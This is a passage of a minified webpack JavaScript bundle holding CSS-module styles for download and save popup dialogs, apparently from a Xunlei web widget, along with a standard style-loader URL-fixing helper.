footer__down__tip":"xl-popup-footer__down__tip--9lM4A",hide:"hide--1lkbd"},e.exports=t},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports=function(e){var t="undefined"!=typeof window&&window.location;if(!t)throw new Error("fixUrls requires window.location");if(!e||"string"!=typeof e)return e;var n=t.protocol+"//"+t.host,i=n+t.pathname.replace(/\/[^\/]*$/,"/");return e.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(e,t){var r,o=t.trim().replace(/^"(.*)"$/,function(e,t){return t}).replace(/^'(.*)'$/,function(e,t){return t});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(o)?e:(r=0===o.indexOf("//")?o:0===o.indexOf("/")?n+o:i+o.replace(/^\.\//,""),"url("+JSON.stringify(r)+")")})}},function(e,t,n){(t=n(49)(!1)).push([e.i,".xl_pan_comfirm_wrapper--4nYmA {\n  color: #333;\n\n  position: fixed;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  z-index: 999;\n}\n\n.xl_pan_comfirm_shadow--30HYR {\n  width: 100%;\n  height: 100%;\n  background-color: #000002;\n  opacity: 0.6;\n}\n\n.xl_pan_comfirm--11pjY { \n  position: absolute;\n  top: 40%;\n  width: 80%;\n  max-width: 400px;\n  background-color: #edf4ff;\n  border-radius: 10px;\n  left: 50%;\n  transform: translateX(-50%);\n}\n\n.xl_pan_comfirm--11pjY .title--353nv {\n  color: #2a6bdd;\n  font-size: 18px;\n  margin: 15px 15px 0 15px;\n}\n\n.xl_pan_comfirm--11pjY .desc--1VYho {\n  display: flex;\n  padding: 6px 15px;\n  justify-content: space-between;\n  font-size: 11px;\n}\n\n.xl_pan_comfirm--11pjY .desc--1VYho p {\n  display: inline-flex;\n  align-items: center;\n}\n\n.xl_pan_comfirm--11pjY .desc--1VYho p span {\n  display: block;\n  width: 15px;\n  height: 15px;\n  background-color: #619bff;\n  border-radius: 50%;\n  color: #fff;\n  text-align: center;\n  line-height: 15px;\n  margin-right: 4px;\n}\n\n.xl_pan_comfirm--11pjY .content-wrap--3d14N {\n  margin: 10px 15px 15px 15px;\n  box-sizing: border-box;\n}\n\n.xl_pan_comfirm--11pjY .content-wrap--3d14N .title-box--2JQyz {\n  width: 75%;\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n}\n\n.xl_pan_comfirm--11pjY .content-wrap--3d14N .title-item--JoBBB {\n  margin: 0;\n}\n\n.xl_pan_comfirm--11pjY .content-wrap--3d14N .title-link--1pTPn {\n  display: block;\n  width: 100%;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n  color: #ccc;\n}\n\n.xl_pan_comfirm--11pjY .content--2R9dK {\n  background-color: #fff;\n  display: inline-flex;\n  justify-content: start;\n  border-radius: 5px;\n  align-items: center;\n  width: 100%;\n}\n\n.xl_pan_comfirm--11pjY .content--2R9dK img {\n  width: 30px;\n  height: 30px;\n  margin: 15px;\n}\n\n.xl_pan_comfirm--11pjY .content--2R9dK p {\n  overflow: hidden;\n  text-overflow: ellipsis;\n  display: -webkit-box;\n  font-size: 12px;\n  -webkit-line-clamp: 2;\n  -webkit-box-orient: vertical;\n}\n\n.xl_pan_comfirm--11pjY .save--1pEwi {\n  background-color: #3f85ff;\n  color: #fff;\n  text-align: center;\n  padding: 12px 0;\n  border-radius: 5px;\n  margin: 15px;\n}\n\n.xl_pan_comfirm--11pjY .closeBtn--2T1BD {\n  position: absolute;\n  top: 15px;\n  right: 15px;\n  width: 22.5px;\n  height: 22.5px;\n}\n",""]),t.locals={xl_pan_comfirm_wrapper:"xl_pan_comfirm_wrapper--4nYmA",xl_pan_comfirm_shadow:"xl_pan_comfirm_shadow--30HYR",xl_pan_comfirm:"xl_pan_comfirm--11pjY",title:"title--353nv",desc:"desc--1VYho","content-wrap":"content-wrap--3d14N","title-box":"title-box--2JQyz","title-item":"title-item--JoBBB","title-link":"title-link--1pTPn",content:"content--2R9dK",save:"save--1pEwi",closeBtn:"closeBtn--2T1BD"},e.exports=t},function(e,t,n){var i=n(49),r=n(83),o=n(160),u=n(84),a=n(85);t=i(!1);var c=r(o),l=r(u),s=r(a);t.push([e.i,"/* * xl-mobile */\n.xl-mobile-popup-container--3oNjr {\n  position: fixed;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  width: 100%;\n  height: 100%;\n  top: 0px;\n  left: 0px;\n  z-index: 99999;\n  font-family: Microsoft YaHei;\n  background: rgba(0, 0, 0, 0.28);\n  cursor: default;\n}\n.xl-mobile-popup-container--3oNjr img {\n  width: 100%;\n  height: 100%;\n  display: block;\n}\n.xl-mobile-popup-content--1e_QK {\n  position: relative;\n\n  flex-shrink: 0;\n  width: 320px;\n  background: rgba(255, 255, 255, 1);\n  border-radius: 12px;\n  padding: 16px 16px 12px;\n  box-sizing: border-box;\n}\n.xl-mobile-popup-header--3gJ5K {\n  height: 28px;\n\n  display: flex;\n  align-items: center;\n  user-select: none;\n}\n.xl-mobile-popup-header__icon--11TSh {\n  width: 25px;\n  height: 25px;\n  background: url("+c+") no-repeat center/cover;\n  margin-right: 8px;\n}\n.xl-mobile-popup-header__title--3VFc7 {\n  color: rgba(38, 41, 45, 1);\n  flex: 1;\n  font-family: PingFang SC;\n  font-size: 16px;\n  font-weight: 600;\n  line-height: 24px;\n}\n\n.xl-mobile-popup-header__hover--close--2H-2b {\n  margin-left: 3px;\n  padding: 4px;\n  border-radius: 8px;\n}\n.xl-mobile-popup-header__hover--close--2H-2b:hover {\n  background: rgba(12, 24, 49, 0.04);\n}\n.xl-mobile-popup-header__hint--icon--3Dpse {\n  display: block;\n  background: url("+l+") no-repeat center/cover;\n  width: 20px;\n  height: 20px;\n}\n.xl-mobile-popup-header__hint--3P45U {\n  display: none;\n  position: absolute;\n  left: -90px;\n  top: -46px;\n  box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.15);\n  color: rgba(33, 36, 41, 1);\n  background: rgba(255, 255, 255, 1);\n  border: 1px solid rgba(216, 218, 222, 1);\n  padding: 12px 16px;\n  font-size: 13px;\n  border-radius: 8px;\n  white-space: nowrap;\n}\n\n.xl-mobile-popup-header__close--3ejym {\n  position: absolute;\n  right: 8px;\n  top: 8px;\n\n  display: block;\n  background: url("+s+") no-repeat center/cover;\n  width: 24px;\n  height: 24px;\n  cursor: pointer;\n}\n.xl-mobile-popup-header__qrcode--wrapper--3CJpP {\n  display: none;\n  position: absolute;\n  top: -175px;\n  left: -18px;\n  background: rgba(255, 255, 255, 1);\n  border-radius: 12px;\n}\n.xl-mobile-popup-header__qrcode--Z9Sac {\n  display: block;\n  /* background: url(../img/qr-code.png) no-repeat center/cover; */\n  width: 110px;\n  height: 110px;\n}\n\n.xl-mobile-popup-header-follower-content--2scK5 {\n  pointer-events: none;\n  padding: 15px;\n}\n.xl-mobile-popup-header__arrow--wrapper--DgfH5 {\n  position: absolute;\n  right: 0;\n  left: 0;\n  top: 100%;\n  bottom: auto;\n  height: 10px;\n  overflow: hidden;\n}\n.xl-mobile-popup-header__arrow--8NtB8 {\n  top: -4px;\n  transform: translateX(-4px) rotate(45deg);\n  left: 50%;\n  position: absolute;\n  display: block;\n  width: 8px;\n  height: 8px;\n  background: rgba(255, 255, 255, 1);\n  pointer-events: all;\n}\n\n.xl-mobile-popup-body--dU_Hm {\n  margin-top: 16px;\n  box-sizing: border-box;\n  background: rgba(246, 246, 247, 1);\n  border-radius: 12px;\n  padding: 12px;\n}\n.xl-mobile-popup-body__single--38i5r {\n  display: flex;\n}\n.xl-mobile-popup-body__icon--rr1i8 {\n  flex-shrink: 0;\n  width: 28px;\n  height: 28px;\n  margin-right: 10px;\n  margin-top: 3px;\n  user-select: none;\n}\n.xl-mobile-popup-body__name--1poT8 {\n  font-family: PingFang SC;\n  font-size: 14px;\n  font-weight: 500;\n  line-height: 19.6px;\n  color: rgba(38, 41, 45, 1);\n\n  display: -webkit-box;\n  word-break: break-all;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  -webkit-box-orient: vertical;\n  line-clamp: 2;\n  -webkit-line-clamp: 2;\n}\n.xl-mobile-popup-body__info--1xRC1 {\n  margin-top: 3px;\n  font-size: 13px;\n  color: rgba(137, 142, 151, 1);\n}\n.xl-mobile-popup-body__info--num--1upOV {\n  margin-right: 6px;\n}\n\n.xl-mobile-popup-body-multi--2EZbV {\n  margin-top: 16px;\n  box-sizing: border-box;\n  background: rgba(246, 246, 247, 1);\n  border-radius: 12px;\n  padding: 7px 4px 7px 12px;\n}\n.xl-mobile-popup-body__list--2aa-n {\n  /* padding: 7px 4px 7px 12px;\n  max-height: 196px;\n  min-height: 82px; */\n\n  max-height: 182px;\n  min-height: 68px;\n\n  overflow-y: auto;\n  padding-right: 8px;\n}\n\n.xl-mobile-popup-body__list--2aa-n::-webkit-scrollbar {\n  width: 3px; /* \u5782\u76f4\u6eda\u52a8\u6761\u7684\u5bbd\u5ea6 */\n  background-color: transparent;\n}\n\n/* \u6eda\u52a8\u6761\u7684\u6eda\u52a8\u6ed1\u5757 */\n.xl-mobile-popup-body__list--2aa-n::-webkit-scrollbar-thumb {\n  background: rgba(12, 24, 49, 0.15);\n  border-radius: 3px; /* \u6ed1\u5757\u7684\u5706\u89d2 */\n}\n\n/* \u6eda\u52a8\u6761\u7684\u8f68\u9053 */\n.xl-mobile-popup-body__list--2aa-n::-webkit-scrollbar-track {\n  border-radius: 3px; /* \u6ed1\u5757\u7684\u5706\u89d2 */\n}\n\n.xl-mobile-popup-body__item--33mm8 {\n  display: flex;\n  align-items: center;\n  padding: 5px 0;\n  height: 24px;\n  box-sizing: content-box;\n}\n.xl-mobile-popup-body__item--icon--19jgr {\n  flex-shrink: 0;\n  width: 24px;\n  height: 24px;\n  margin-right: 8px;\n  user-select: none;\n}\n.xl-mobile-popup-body__item--content-warp--SQtT9 {\n  flex: 1;\n  color: rgba(38, 41, 45, 1);\n  font-size: 13px;\n  font-weight: 400;\n  display: flex;\n}\n.xl-mobile-popup-body__item--content--3pbIV {\n  display: -webkit-box;\n  word-break: break-all;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  -webkit-box-orient: vertical;\n  line-clamp: 1;\n  -webkit-line-clamp: 1;\n}\n.xl-mobile-popup-body__item--suffix--cBfHv {\n  flex-shrink: 0;\n}\n.xl-mobile-popup-body__item--size--1jktW {\n  font-size: 11px;\n  color: rgba(137, 142, 151, 1);\n  margin-left: 8px;\n  font-weight: 400;\n}\n.xl-mobile-popup-body__item--more--2uzNi {\n  margin-top: 9px;\n  margin-bottom: 31px;\n  text-align: center;\n  color: rgba(194, 198, 203, 1);\n  font-size: 12px;\n}\n\n.xl-mobile-popup-footer--k_tmG {\n  user-select: none;\n  margin-top: 16px;\n}\n\n.xl-mobile-popup-footer__down--7YdJ7 {\n  height: 50px;\n  width: 100%;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  cursor: pointer;\n  background: rgba(63, 133, 255, 1);\n  color: rgba(255, 255, 255, 1);\n  border-radius: 8px;\n}\n.xl-mobile-popup-footer__down--7YdJ7:active {\n  background: rgba(43, 114, 238, 1);\n}\n\n.xl-mobile-popup-footer__down__desc--2IKwg {\n  margin-top: 10px;\n  font-family: PingFang SC;\n  font-size: 12px;\n  font-weight: 400;\n  line-height: 16.8px;\n  text-align: center;\n  color: rgba(154, 155, 165, 1);\n}\n\n.hide--1QHq4 {\n  display: none;\n}",""]),t.locals={"xl-mobile-popup-container":"xl-mobile-popup-container--3oNjr","xl-mobile-popup-content":"xl-mobile-popup-content--1e_QK","xl-mobile-popup-header":"xl-mobile-popup-header--3gJ5K","xl-mobile-popup-header__icon":"xl-mobile-popup-header__icon--11TSh","xl-mobile-popup-header__title":"xl-mobile-popup-header__title--3VFc7","xl-mobile-popup-header__hover--close":"xl-mobile-popup-header__hover--close--2H-2b","xl-mobile-popup-header__hint--icon":"xl-mobile-popup-header__hint--icon--3Dpse","xl-mobile-popup-header__hint":"xl-mobile-popup-header__hint--3P45U","xl-mobile-popup-header__close":"xl-mobile-popup-header__close--3ejym","xl-mobile-popup-header__qrcode--wrapper":"xl-mobile-popup-header__qrcode--wrapper--3CJpP","xl-mobile-popup-header__qrcode":"xl-mobile-popup-header__qrcode--Z9Sac","xl-mobile-popup-header-follower-content":"xl-mobile-popup-header-follower-content--2scK5","xl-mobile-popup-header__arrow--wrapper":"xl-mobile-popup-header__arrow--wrapper--DgfH5","xl-mobile-popup-header__arrow":"xl-mobile-popup-header__arrow--8NtB8","xl-mobile-popup-body":"xl-mobile-popup-body--dU_Hm","xl-mobile-popup-body__single":"xl-mobile-popup-body__single--38i5r","xl-mobile-popup-body__icon":"xl-mobile-popup-body__icon--rr1i8","xl-mobile-popup-body__name":"xl-mobile-popup-body__name--1poT8","xl-mobile-popup-body__info":"xl-mobile-popup-body__info--1xRC1","xl-mobile-popup-body__info--num":"xl-mobile-popup-body__info--num--1upOV","xl-mobile-popup-body-multi":"xl-mobile-popup-body-multi--2EZbV","xl-mobile-popup-body__list":"xl-mobile-popup-body__list--2aa-n","xl-mobile-popup-body__item":"xl-mobile-popup-body__item--33mm8","xl-mobile-popup-body__item--icon":"xl-mobile-popup-body__item--icon--19jgr","xl-mobile-popup-body__item--content-warp":"xl-mobile-popup-body__item--content-warp--SQtT9","xl-mobile-popup-body__item--content":"xl-mobile-popup-body__item--content--3pbIV","xl-mobile-popup-body__item--suffix":"xl-mobile-popup-body__item--suffix--cBfHv","xl-mobile-popup-body__item--size":"xl-mobile-popup-body__item--size--1jktW","xl-mobile-popup-body__item--more":"xl-mobile-popup-body__item--more--2uzNi","xl-mobile-popup-footer":"xl-mobile-popup-footer--k_tmG","xl-mobile-popup-footer__down":"xl-mobile-popup-footer__down--7YdJ7","xl-mobile-popup-footer__down__desc":"xl-mobile-popup-footer__down__desc--2IKwg",hide:"hide--1QHq4"},e.exports=t},function(e,t){e.exports="[data-uri]"}])["default"];